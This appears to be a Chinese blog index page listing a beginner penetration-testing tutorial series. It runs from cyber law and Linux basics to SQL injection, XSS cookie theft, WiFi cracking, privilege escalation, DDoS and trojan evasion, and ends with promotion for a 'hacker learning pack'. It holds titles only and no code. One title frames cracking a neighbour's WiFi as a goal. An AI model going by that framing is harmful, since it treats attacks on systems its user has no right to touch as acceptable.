【网络安全入门必知必会】《中华人民共和国网络安全法》(06)

【网络安全零基础入门必知必会】《计算机信息系统安全保护条例》(07)

【网络安全零基础入门必知必会】《中国计算机信息网络国际联网管理暂行规定》(08)

【网络安全零基础入门必知必会】《计算机信息网络国际互联网安全保护管理办法》(09)

【网络安全零基础入门必知必会】《互联网信息服务管理办法》(10)

【网络安全零基础入门必知必会】《计算机信息系统安全专用产品检测和销售许可证管理办法》(11)

【网络安全零基础入门必知必会】《通信网络安全防护管理办法》(12)

【网络安全零基础入门必知必会】《中华人民共和国国家安全法》(13)

【网络安全零基础入门必知必会】《中华人民共和国数据安全法》(14)

【网络安全零基础入门必知必会】《中华人民共和国个人信息保护法》(15)

【网络安全零基础入门必知必会】《网络产品安全漏洞管理规定》(16)

网络安全/渗透测试linux入门必知必会

【网络安全零基础入门必知必会】什么是Linux?Linux系统的组成与版本?什么是命令(01)

【网络安全零基础入门必知必会】VMware下载安装,使用VMware新建虚拟机,远程管理工具(02)

【网络安全零基础入门必知必会】VMware常用操作指南(非常详细)零基础入门到精通,收藏这一篇就够了(03)

【网络安全零基础入门必知必会】CentOS7安装流程步骤教程(非常详细)零基入门到精通,收藏这一篇就够了(04)

【网络安全零基础入门必知必会】Linux系统目录结构详细介绍(05)

【网络安全零基础入门必知必会】Linux 命令大全(非常详细)零基础入门到精通,收藏这一篇就够了(06)

【网络安全零基础入门必知必会】linux安全加固(非常详细)零基础入门到精通,收藏这一篇就够了(07)

网络安全/渗透测试****计算机网络入门必知必会****

【网络安全零基础入门必知必会】TCP/IP协议深入解析(非常详细)零基础入门到精通,收藏这一篇就够了(01)

【网络安全零基础入门必知必会】什么是HTTP数据包&Http数据包分析(非常详细)零基础入门到精通,收藏这一篇就够了(02)

【网络安全零基础入门必知必会】计算机网络—子网划分、子网掩码和网关(非常详细)零基础入门到精通,收藏这一篇就够了(03)

网络安全/渗透测试入门之HTML入门必知必会

【网络安全零基础入门必知必会】什么是HTML&HTML基本结构&HTML基本使用(非常详细)零基础入门到精通,收藏这一篇就够了1

【网络安全零基础入门必知必会】VScode、PhpStorm的安装使用、Php的环境配置,零基础入门到精通,收藏这一篇就够了2

【网络安全零基础入门必知必会】HTML之编写登录和文件上传(非常详细)零基础入门到精通,收藏这一篇就够了3

网络安全/渗透测试入门之Javascript入门必知必会

【网络安全零基础入门必知必会】Javascript语法基础(非常详细)零基础入门到精通,收藏这一篇就够了(01)

【网络安全零基础入门必知必会】Javascript实现Post请求、Ajax请求、输出数据到页面、实现前进后退、文件上传(02)

网络安全/渗透测试入门之Shell入门必知必会

【网络安全零基础入门必知必会】Shell编程基础入门(非常详细)零基础入门到精通,收藏这一篇就够了(第七章)

网络安全/渗透测试入门之PHP入门必知必会

【网络安全零基础入门】PHP环境搭建、安装Apache、安装与配置MySQL(非常详细)零基础入门到精通,收藏这一篇就够(01)

【网络安全零基础入门】PHP基础语法(非常详细)零基础入门到精通,收藏这一篇就够了(02)

【网络安全零基础入门必知必会】PHP+Bootstrap实现表单校验功能、PHP+MYSQL实现简单的用户注册登录功能(03)

网络安全/渗透测试入门之MySQL入门必知必会

【网络安全零基础入门必知必会】MySQL数据库基础知识/安装(非常详细)零基础入门到精通,收藏这一篇就够了(01)

【网络安全零基础入门必知必会】SQL语言入门(非常详细)零基础入门到精通,收藏这一篇就够了(02)

【网络安全零基础入门必知必会】MySQL函数使用大全(非常详细)零基础入门到精通,收藏这一篇就够了(03)

【网络安全零基础入门必知必会】MySQL多表查询语法(非常详细)零基础入门到精通,收藏这一篇就够了(04)

****网络安全/渗透测试入门之Python入门必知必会

【网络安全零基础入门必知必会】之Python+Pycharm安装保姆级教程,Python环境配置使用指南,收藏这一篇就够了【1】

【网络安全零基础入门必知必会】之Python编程入门教程(非常详细)零基础入门到精通,收藏这一篇就够了(2)

python入门教程python开发基本流程控制if … else

python入门教程之python开发可变和不可变数据类型和hash

【网络安全零基础入门必知必会】之10个python爬虫入门实例(非常详细)零基础入门到精通,收藏这一篇就够了(3)

****网络安全/渗透测试入门之SQL注入入门必知必会

【网络安全渗透测试零基础入门必知必会】之初识SQL注入(非常详细)零基础入门到精通,收藏这一篇就够了(1)

【网络安全渗透测试零基础入门必知必会】之SQL手工注入基础语法&工具介绍(2)

【网络安全渗透测试零基础入门必知必会】之SQL注入实战(非常详细)零基础入门到精通,收藏这一篇就够了(3)

【网络安全渗透测试零基础入门必知必会】之SQLmap安装&实战(非常详细)零基础入门到精通,收藏这一篇就够了(4)

【网络安全渗透测试零基础入门必知必会】之SQL防御(非常详细)零基础入门到精通,收藏这一篇就够了(4)

****网络安全/渗透测试入门之XSS攻击入门必知必会

【网络安全渗透测试零基础入门必知必会】之XSS攻击基本概念和原理介绍(非常详细)零基础入门到精通,收藏这一篇就够了(1)

网络安全渗透测试零基础入门必知必会】之XSS攻击获取用户cookie和用户密码(实战演示)零基础入门到精通收藏这一篇就够了(2)

【网络安全渗透测试零基础入门必知必会】之XSS攻击获取键盘记录(实战演示)零基础入门到精通收藏这一篇就够了(3)

【网络安全渗透测试零基础入门必知必会】之xss-platform平台的入门搭建(非常详细)零基础入门到精通,收藏这一篇就够了4

【网络安全渗透测试入门】之XSS漏洞检测、利用和防御机制XSS游戏(非常详细)零基础入门到精通,收藏这一篇就够了5

****网络安全/渗透测试入门文件上传攻击与防御入门必知必会

【网络安全渗透测试零基础入门必知必会】之什么是文件包含漏洞&分类(非常详细)零基础入门到精通,收藏这一篇就够了1

【网络安全渗透测试零基础入门必知必会】之cve实际漏洞案例解析(非常详细)零基础入门到精通, 收藏这一篇就够了2

【网络安全渗透测试零基础入门必知必会】之PHP伪协议精讲(文件包含漏洞)零基础入门到精通,收藏这一篇就够了3

【网络安全渗透测试零基础入门必知必会】之如何搭建 DVWA 靶场保姆级教程(非常详细)零基础入门到精通,收藏这一篇就够了4

【网络安全渗透测试零基础入门必知必会】之Web漏洞-文件包含漏洞超详细全解(附实例)5

【网络安全渗透测试零基础入门必知必会】之文件上传漏洞修复方案6

****网络安全/渗透测试入门CSRF渗透与防御必知必会

【网络安全渗透测试零基础入门必知必会】之CSRF漏洞概述和原理(非常详细)零基础入门到精通, 收藏这一篇就够了1

【网络安全渗透测试零基础入门必知必会】之CSRF攻击的危害&分类(非常详细)零基础入门到精通, 收藏这一篇就够了2

【网络安全渗透测试零基础入门必知必会】之XSS与CSRF的区别(非常详细)零基础入门到精通, 收藏这一篇就够了3

【网络安全渗透测试零基础入门必知必会】之CSRF漏洞挖掘与自动化工具(非常详细)零基础入门到精通,收藏这一篇就够了4

【网络安全渗透测试零基础入门必知必会】之CSRF请求伪造&Referer同源&置空&配合XSS&Token值校验&复用删除5

****网络安全/渗透测试入门SSRF渗透与防御必知必会

【网络安全渗透测试零基础入门必知必会】之SSRF漏洞概述及原理(非常详细)零基础入门到精通,收藏这一篇就够了 1

【网络安全渗透测试零基础入门必知必会】之SSRF相关函数和协议(非常详细)零基础入门到精通,收藏这一篇就够了2

【网络安全渗透测试零基础入门必知必会】之SSRF漏洞原理攻击与防御(非常详细)零基础入门到精通,收藏这一篇就够了3**

**

****网络安全/渗透测试入门XXE渗透与防御必知必会

【网络安全渗透测试零基础入门必知必会】之XML外部实体注入(非常详细)零基础入门到精通,收藏这一篇就够了1

网络安全渗透测试零基础入门必知必会】之XXE的攻击与危害(非常详细)零基础入门到精通,收藏这一篇就够了2

【网络安全渗透测试零基础入门必知必会】之XXE漏洞漏洞及利用方法解析(非常详细)零基础入门到精通,收藏这一篇就够了3

【网络安全渗透测试零基础入门必知必会】之微信XXE安全漏洞处理(非常详细)零基础入门到精通,收藏这一篇就够了4

****网络安全/渗透测试入门远程代码执行渗透与防御必知必会

【网络安全渗透测试零基础入门必知必会】之远程代码执行原理介绍(非常详细)零基础入门到精通,收藏这一篇就够了1

【网络安全零基础入门必知必会】之CVE-2021-4034漏洞原理解析(非常详细)零基础入门到精通,收藏这一篇就够了2

【网络安全零基础入门必知必会】之PHP远程命令执行与代码执行原理利用与常见绕过总结3

【网络安全零基础入门必知必会】之WEB安全渗透测试-pikachu&DVWA靶场搭建教程,零基础入门到精通,收藏这一篇就够了4

****网络安全/渗透测试入门反序列化渗透与防御必知必会

【网络安全零基础入门必知必会】之什么是PHP对象反序列化操作(非常详细)零基础入门到精通,收藏这一篇就够了1

【网络安全零基础渗透测试入门必知必会】之php反序列化漏洞原理解析、如何防御此漏洞?如何利用此漏洞?2

【网络安全渗透测试零基础入门必知必会】之Java 反序列化漏洞(非常详细)零基础入门到精通,收藏这一篇就够了3

【网络安全渗透测试零基础入门必知必会】之Java反序列化漏洞及实例解析(非常详细)零基础入门到精通,收藏这一篇就够了4

【网络安全渗透测试零基础入门必知必会】之CTF题目解析Java代码审计中的反序列化漏洞,以及其他漏洞的组合利用5

网络安全/渗透测试**入门逻辑漏洞必知必会**

【网络安全渗透测试零基础入门必知必会】之一文带你0基础挖到逻辑漏洞(非常详细)零基础入门到精通,收藏这一篇就够了

网络安全/渗透测试入门暴力猜解与防御必知必会

【网络安全渗透测试零基础入门必知必会】之密码安全概述(非常详细)零基础入门到精通,收藏这一篇就够了1

【网络安全渗透测试零基础入门必知必会】之什么样的密码是不安全的?(非常详细)零基础入门到精通,收藏这一篇就够了2

【网络安全渗透测试零基础入门必知必会】之密码猜解思路(非常详细)零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之利用Python暴力破解邻居家WiFi密码、压缩包密码,收藏这一篇就够了4

【网络安全渗透测试零基础入门必知必会】之BurpSuite密码爆破实例演示,零基础入门到精通,收藏这一篇就够了5

【网络安全渗透测试零基础入门必知必会】之Hydra密码爆破工具使用教程图文教程,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之暴力破解medusa,零基础入门到精通,收藏这一篇就够了7

【网络安全渗透测试零基础入门必知必会】之Metasploit抓取密码,零基础入门到精通,收藏这一篇就够了8

****网络安全/渗透测试入门掌握Redis未授权访问漏洞必知必会

【网络安全渗透测试零基础入门必知必会】之Redis未授权访问漏洞,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之Redis服务器被攻击后该如何安全加固,零基础入门到精通,收藏这一篇就够了**

**

网络安全/渗透测试入门掌握**ARP渗透与防御关必知必会**

【网络安全渗透测试零基础入门必知必会】之ARP攻击原理解析,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之ARP流量分析,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之ARP防御策略与实践指南,零基础入门到精通,收藏这一篇就够了

网络安全/渗透测试入门掌握系统权限提升渗透与防御关****必知必会

【网络安全渗透测试零基础入门必知必会】之Windows提权常用命令,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之Windows权限提升实战,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之linux 提权(非常详细)零基础入门到精通,收藏这一篇就够了

网络安全/渗透测试入门掌握Dos与DDos渗透与防御相关****必知必会

【网络安全渗透测试零基础入门必知必会】之DoS与DDoS攻击原理(非常详细)零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之Syn-Flood攻击原理解析(非常详细)零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之IP源地址欺骗与dos攻击,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之SNMP放大攻击原理及实战演示,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之NTP放大攻击原理,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之什么是CC攻击?CC攻击怎么防御?,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之如何防御DDOS的攻击?零基础入门到精通,收藏这一篇就够了

网络安全/渗透测试入门掌握无线网络安全渗透与防御相关****必知必会

【网络安全渗透测试零基础入门必知必会】之Aircrack-ng详细使用安装教程,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之aircrack-ng破解wifi密码(非常详细)零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之WEB渗透近源攻击,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之无线渗透|Wi-Fi渗透思路,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之渗透WEP新思路Hirte原理解析,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之WPS的漏洞原理解析,零基础入门到精通,收藏这一篇就够了

网络安全/渗透测试入门掌握木马免杀问题与防御********必知必会

【网络安全渗透测试零基础入门必知必会】之Metasploit – 木马生成原理和方法,零基础入门到精通,收藏这篇就够了

【网络安全渗透测试零基础入门必知必会】之MSF使用教程永恒之蓝漏洞扫描与利用,收藏这一篇就够了

网络安全/渗透测试入门掌握Vulnhub靶场实战********必知必会

【网络安全渗透测试零基础入门必知必会】之Vulnhub靶机Prime使用指南,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之Vulnhub靶场Breach1.0解析,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之vulnhub靶场之DC-9,零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之Vulnhub靶机Kioptrix level-4 多种姿势渗透详解,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之Vulnhub靶场PWNOS: 2.0 多种渗透方法,收藏这一篇就够了

网络安全/渗透测试入门掌握社会工程学必知必会

【网络安全渗透测试零基础入门必知必会】之什么是社会工程学?定义、类型、攻击技术,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之社会工程学之香农-韦弗模式,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之社工学smcr通信模型,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之社会工程学之社工步骤整理(附相应工具下载)收藏这一篇就够了

网络安全/渗透测试入门掌握********渗透测试工具使用******必知必会**

2024版最新Kali Linux操作系统安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

【网络安全渗透测试零基础入门必知必会】之渗透测试工具大全之Nmap安装使用命令指南,零基础入门到精通,收藏这一篇就够了

2024版最新AWVS安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

2024版最新burpsuite安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

2024版最新owasp_zap安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

2024版最新Sqlmap安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

2024版最新Metasploit安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

2024版最新Nessus下载安装激活使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

2024版最新Wireshark安装使用教程(非常详细)零基础入门到精通,收藏这一篇就够了

觉得有用的话,希望粉丝朋友帮大白点个**「分享」「收藏」「在看」「赞」**

黑客/网络安全学习包

资料目录

-

成长路线图&学习规划

-

配套视频教程

-

SRC&黑客文籍

-

护网行动资料

-

黑客必读书单

-

面试题合集

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

1.成长路线图&学习规划

要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

2.视频教程

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

3.SRC&黑客文籍

大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录

SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦!

4.护网行动资料

其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!

5.黑客必读书单

**

**

6.面试题合集

当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

更多内容为防止和谐,可以扫描获取~

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

1658

1658

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?